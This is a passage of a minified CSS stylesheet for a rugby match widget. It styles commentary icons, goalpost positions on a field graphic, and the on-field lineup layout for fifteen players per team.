.boxIcons .boxElements>div .incTypeIcon{width:20px;height:21px;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);background-repeat:no-repeat}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .conversion{background:url("../images/icon_conversion.png");height:26px}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .try{background:url("../images/icon_try.png")}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .penaltyTry{background:url("../images/icon_try_penal.png")}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .penalty{background:url("../images/icon_penal.png")}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .drop{background:url("../images/icon_drop.png");width:26px;height:25px}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .yellowCard{background-image:url("../images/icons_sheet.png");background-position:-501px -21px;width:18px;height:21px;margin:8px auto 0;top:0;transform:translateY(0%)}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .redCard{background-image:url("../images/icons_sheet.png");background-position:-518px -21px;width:18px;height:21px;margin:8px auto 0;top:0;transform:translateY(0%)}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxIcons .boxElements>div .change{background-image:url("../images/icons_sheet.png");background-position:-803px -13px;width:35px;height:35px;top:0;transform:translateY(0%)}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .commentaryItem .boxTime .dataSmall{box-shadow:0 0 5px #666}div[class*=dfMc-].rugby .commentary .boxCommentary .commentaryContent .boxDescription .data .text{padding:10px 10px 10px}div[class*=dfMc-].rugby .commentary.maxSize-479 .boxTime .dataSmall div:last-child{font-size:9px !important}div[class*=dfMc-].rugby .commentary.maxSize-479 .boxTime .dataSmall .arrowTop{position:absolute}div[class*=dfMc-].rugby .commentary.maxSize-479 .boxIcons.right .boxElements div:first-child{margin-left:0;margin-right:0}div[class*=dfMc-].rugby .coordinates .fieldGame .incidences{width:69.2%;height:97.5%;left:-0.5%;right:0;top:0;margin:0 auto}div[class*=dfMc-].rugby .coordinates .fieldGame .img3dCoordinatesHpalo,div[class*=dfMc-].rugby .coordinates .fieldGame .img3dCoordinatesHtravesano{position:absolute;width:.63%;z-index:1470}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-1-loc,div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-loc{-ms-transform:rotate(-11deg);-webkit-transform:rotate(-11deg);-moz-transform:rotate(-11deg);-o-transform:rotate(-11deg);transform:rotate(-11deg)}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-loc,div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-vis{width:.62%;z-index:1390}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-1-loc{left:14.4%;top:18.21%}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-loc{left:15.4%;top:11.3%}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-1-vis,div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-vis{-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-1-vis{right:14.85%;top:17.8%}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-2-vis{right:15.9%;top:11%}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-travesano-loc,div[class*=dfMc-].rugby .coordinates .fieldGame .palo-travesano-vis{width:.6%;top:29.9%}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-travesano-loc{left:15.25%;-ms-transform:rotate(27deg);-webkit-transform:rotate(27deg);-moz-transform:rotate(27deg);-o-transform:rotate(27deg);transform:rotate(27deg)}div[class*=dfMc-].rugby .coordinates .fieldGame .palo-travesano-vis{right:15.75%;-ms-transform:rotate(-27deg);-webkit-transform:rotate(-27deg);-moz-transform:rotate(-27deg);-o-transform:rotate(-27deg);transform:rotate(-27deg)}div[class*=dfMc-].rugby .gamecast #moduleCoordinates{padding:0 !important}div[class*=dfMc-].rugby .gamecast #moduleLeaders{padding:0 !important}div[class*=dfMc-].rugby .gamecast .leaders{padding-top:0px !important}div[class*=dfMc-].rugby .gamecast .leaders .mc-moduleMenu{display:none}div[class*=dfMc-].rugby .gamecast .timeLine{padding-top:50px !important}div[class*=dfMc-].rugby .gamecast .boxCards .data{line-height:40px}div[class*=dfMc-].rugby .gamecast.minSize-479 .navbar.mobile{margin-bottom:10px !important}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field{margin:0 0 6px;height:500px;background-image:url("../images/cancha_rugby_patron.gif");background-repeat:repeat;background-position:center}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField{border:5px solid #fff;height:98%;display:block;margin:3px 4px 0px;position:relative}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField:before,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField:after{border-top:2px dashed #fff;content:"";display:block;width:90%;margin:0 auto;position:absolute;left:0;right:0;top:15px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField:after{top:inherit;bottom:15px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span{display:block;height:100%;background-position:0 center;width:30px;left:4%;position:absolute}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span:nth-child(1){background-image:url("../images/lines_rugby_1.png")}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span:nth-child(2){background-image:url("../images/lines_rugby_2.png");left:20%;width:20px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span:nth-child(3){background-image:url("../images/lines_rugby_3.png");left:0;right:0;margin:0 auto;width:126px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span:nth-child(4){background-image:url("../images/lines_rugby_2.png");left:inherit;right:20%;width:20px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField>span:nth-child(5){background-image:url("../images/lines_rugby_1.png");left:inherit;right:4%;width:30px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);rotation:180deg;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam{width:50%;display:inline-block}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer{position:absolute;width:5%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(1),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(1){top:5%;left:44%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(2),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(2){top:20%;left:44%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(3),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(3){top:35%;left:44%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(4),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(4){top:12%;left:39%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(5),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(5){top:27%;left:39%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(6),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(6){top:5%;left:35%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(7),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(7){top:35%;left:35%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(8),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(8){top:20%;left:32%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(9),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(9){top:40%;left:28%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(10),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(10){top:51%;left:23%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(11),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(11){top:5%;left:8%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(12),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(12){bottom:24%;left:18%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(13),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(13){bottom:16%;left:13%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(14),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(14){bottom:5%;left:8%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(15),div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(15){top:44%;left:6%}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer span.player,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer span.player{display:block;font:bold 20px "Trebuchet MS",sans-serif;line-height:36px;text-align:center;cursor:pointer;width:100%;height:100%;position:absolute;top:0px;text-indent:-6px;text-shadow:1px 1px 0 #000,-1px 1px 0 #000,1px -1px 0 #000,-1px -1px 0 #000;color:#fff}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer span.player.hoverPlayer,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer span.player.hoverPlayer{border-radius:60px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .homeTeam>.containerPlayer span:hover,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer span:hover{background:rgba(0,0,0,.5);border-radius:60px}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(1){top:5%;right:43%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(2){right:44%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(3){top:35%;right:43%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(4){top:12%;right:38%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(5){top:27%;right:38%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(6){top:5%;right:34%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(7){top:20%;right:31%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(8){top:35%;right:34%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(9){top:40%;right:27%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(10){top:51%;right:22%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(11){top:5%;right:7%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(12){bottom:24%;right:17%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(13){bottom:16%;right:12%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(14){bottom:5%;right:7%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(15){right:6%;left:inherit}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.homeTeam>.gameField,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.awayTeam>.gameField{background-image:none;height:auto}div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.homeTeam>.gameField .areaHome,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.homeTeam>.gameField .areaCenterHome,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.homeTeam>.gameField .areaAway,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.homeTeam>.gameField .areaCenterAway,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.awayTeam>.gameField .areaHome,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.awayTeam>.gameField .areaCenterHome,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.awayTeam>.gameField .areaAway,div[class*=dfMc-].rugby .lineUpField .fieldLineal .field>.awayTeam>.gameField .areaCenterAway{background:none}div[class*=dfMc-].rugby .lineUpField.maxSize-1199 .fieldLineal .field{height:400px}div[class*=dfMc-].rugby .lineUpField.maxSize-1199 .fieldLineal .containerPlayer span{margin-left:2px !important;font-size:12px !important;top:-7px !important}div[class*=dfMc-].rugby .lineUpField.maxSize-991 .fieldLineal .field{height:298px}div[class*=dfMc-].rugby .lineUpField.maxSize-479 .fieldLineal .field{height:250px}div[class*=dfMc-].rugby .lineUpField.maxSize-479 .fieldLineal .msjDatos{padding:0 !important;left:0;right:0;margin:0 auto}div[class*=dfMc-].rugby .lineUpField.maxSize-479 .fieldLineal span.player{line-height:34px !important}div[class*=dfMc-].rugby .lineUpField.maxSize-310 .fieldLineal .field{height:198px}div[class*=dfMc-].rugby .lineUpField.maxSize-310 .fieldLineal .field .containerField .awayTeam>.containerPlayer{height:20px}div[class*=dfMc-].rugby .lineUpField .msjDatos{font-size:16px}div[class*=dfMc-].rugby .lineUpField .tooltip{top:8px !important}div[class*=dfMc-].rugby .lineUpFull .boxColumn{min-height:630px}div[class*=dfMc-].rugby .lineUpFull .boxWrapper .boxLineUpFull{margin:0 auto 20px}div[class*=dfMc-].rugby .lineUpFull .boxWrapper .boxLineUpFull .boxContent{padding:15px 0}div[class*=dfMc-].rugby .lineUpFull .listWrapper .listContent .player.coach:hover{background:#005fa0 !important}div[class*=dfMc-].rugby .lineUpFull .listWrapper .listContent .player.coach .name{line-height:35px}div[class*=dfMc-].rugby .lineUpFull .listWrapper .listContent .player .scoreInc .incidences .points{background-image:url(../images/ico_rugby_ball.png);background-position:0 0;width:18px}div[class*=dfMc-].rugby .lineUpFull .listWrapper.substitutesList .listContent{min-height:308px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field{height:298px;background-image:url(../images/cancha_rugby_patron.gif);background-repeat:repeat;background-position:center;margin:0 0 6px;z-index:0;white-space:nowrap}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField{border:5px solid #fff;height:98%;display:block;margin:3px 4px 0px;position:relative}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField:before,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField:after{border-top:2px dashed #fff;content:"";display:block;width:90%;margin:0 auto;position:absolute;left:0;right:0;top:15px;z-index:-1}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField:after{top:inherit;bottom:15px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span{display:block;height:100%;background-position:0 center;width:30px;left:4%;position:absolute}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span:nth-child(1){background-image:url("../images/lines_rugby_1.png")}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span:nth-child(2){background-image:url("../images/lines_rugby_2.png");left:20%;width:20px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span:nth-child(3){background-image:url("../images/lines_rugby_3.png");left:0;right:0;margin:0 auto;width:126px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span:nth-child(4){background-image:url("../images/lines_rugby_2.png");left:inherit;right:20%;width:20px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField>span:nth-child(5){background-image:url("../images/lines_rugby_1.png");left:inherit;right:4%;width:30px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);rotation:180deg;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam{width:50%;display:inline-block}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer{position:absolute;width:5%;height:32px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(1),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(1){top:5%;left:44%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(2),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(2){top:20%;left:44%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(3),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(3){top:35%;left:44%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(4),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(4){top:12%;left:39%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(5),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(5){top:27%;left:39%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(6),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(6){top:5%;left:35%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(7),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(7){top:35%;left:35%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(8),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(8){top:20%;left:32%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(9),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(9){top:40%;left:28%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(10),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(10){top:51%;left:23%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(11),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(11){top:5%;left:8%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(12),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(12){bottom:24%;left:18%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(13),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(13){bottom:16%;left:13%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(14),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(14){bottom:5%;left:8%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer:nth-child(15),div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(15){top:44%;left:6%}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer span.player,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer span.player{display:block;font:bold 13px "Trebuchet MS",sans-serif;line-height:36px;text-align:center;cursor:pointer;width:100%;height:100%;position:absolute;top:0;text-indent:-6px;text-shadow:1px 1px 0 #000,-1px 1px 0 #000,1px -1px 0 #000,-1px -1px 0 #000;color:#fff}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer svg,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer canvas,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer svg,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer canvas{position:absolute}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .homeTeam>.containerPlayer span:hover,div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer span:hover{background:rgba(0,0,0,.5);border-radius:60px;height:45px}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(1){top:5%;right:43%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(2){right:44%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(3){top:35%;right:43%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(4){top:12%;right:38%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(5){top:27%;right:38%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(6){top:5%;right:34%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(7){top:20%;right:31%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(8){top:35%;right:34%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(9){top:46%;right:27%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(10){top:35%;right:22%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(11){top:84%;right:7%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(12){bottom:63%;right:17%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(13){bottom:73%;right:12%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(14){bottom:84%;right:7%;left:inherit}div[class*=dfMc-].rugby .lineUpFull .fieldLineal .field .containerField .awayTeam>.containerPlayer:nth-child(15){right:6%;left:inherit}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .fieldLineal .field{height:230px}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .fieldLineal .field .containerPlayer span{font-size:13px !important;line-height:18px !important;margin-left:2px !important}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .fieldLineal .msjDatos{padding:0 !important;left:0;right:0;margin:0 auto}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .comparingPlayers .subHeader,div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .subHeader{text-align:left !important;padding-left:10px;line-height:27px !important}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .comparingPlayers .subHeader span,div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .subHeader span{margin-left:0 !important;padding-left:0 !important;font-size:12px;line-height:22px}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .comparingPlayers .subHeader .btn .close,div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .subHeader .btn .close{line-height:0 !important;font-size:48px}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .comparingPlayers .firstPlayer .flag,div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .firstPlayer .flag{margin-left:0 !important}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .comparingPlayers .secondPlayer .flag,div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .secondPlayer .flag{margin-right:0 !important}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .boxMiddle{top:28%}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .boxPoints{min-height:375px}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .boxPoints .boxComparing{position:absolute;top:0;margin:0}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .boxPoints .colRight .boxComparing{right:0}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .boxPoints .boxResults{position:absolute;top:170px;left:0;right:0;margin:0 auto;min-width:60%}div[class*=dfMc-].rugby .lineUpFull.maxSize-479 .playerComparison .boxPoints .boxResults .tooltip{width:56%;position:absolute;left:0;right:0;margin:5px auto 0}div[class*=dfMc-].rugby .lineUpFull .playerTab .btn,div[class*=dfMc-].rugby .lineUpFull .playerComparison .btn{display:block !important}div[class*=dfMc-].rugby .lineUpFull .playerComparison .subHeader{line-height:23px !important}div[class*=dfMc-].rugby .lineUpPlayersList .listWrapper .listContent .player .incidences .points{background-image:url("../images/ico_rugby_ball.png");background-position:0 0;width:18px}div[class*=dfMc-].rugby .lineUpPlayersList .listWrapper .listContent .player.coach{line-height:34px}div[class*=dfMc-].rugby .lineUpPlayersList .listWrapper .listContent .player.coach .btn{background:#f1f2ec;width:30px;display:inline-block;float:left;margin-right:5px}div[class*=dfMc-].rugby .playerTab .boxPoints .boxResults.right .tooltip{right:inherit;left:72px !important}div[class*=dfMc-].rugby .playerTab .tooltip.in{opacity:.9;filter:alpha(opacity=90)}div[class*=dfMc-].rugby .playerTab .tooltip .tooltip-arrow{width:0;height:0;border-color:transparent;border-style:solid}div[class*=dfMc-].rugby .playerTab .tooltip.bottom .tooltip-arrow{top:-5px;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}div[class*=dfMc-].rugby .playerTab .tooltip.right .tooltip-arrow{top:50%;left:-5px;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}div[class*=dfMc-].rugby .playerTab.maxSize-479 .cardsContent{margin-top:42px !important}div[class*=dfMc-].rugby .playerTab.maxSize-479 .boxWrapper .boxContent.boxPoints .colRight{margin:20px 0 0}div[class*=dfMc-].rugby .playerTab.maxSize-479 .boxWrapper .boxContent.boxPoints .boxResults .tooltip{display:block;left:120px !important;width:65%}div[class*=dfMc-].rugby .playerTab.maxSize-479 .boxWrapper .boxContent.boxPoints .boxResults .boxElements .mc-value{left:50px}div[class*=dfMc-].rugby .playerTab.maxSize-479 .text.number.big{font-size:16px}div[class*=dfMc-].rugby .playerComparison .boxPoints{min-height:0}div[class*=dfMc-].rugby .playerComparison .tooltip.in{opacity:9}div[class*=dfMc-].rugby .playerComparison .tooltip.left{margin-left:-3px;padding:0 5px}div[class*=dfMc-].rugby .playerComparison .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#f1f2ec}div[class*=dfMc-].rugby .playerComparison .tooltip-arrow{border-bottom-color:transparent;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;position:absolute;width:0;height:0;border-color:transparent;border-style:solid}div[class*=dfMc-].rugby .playerComparison 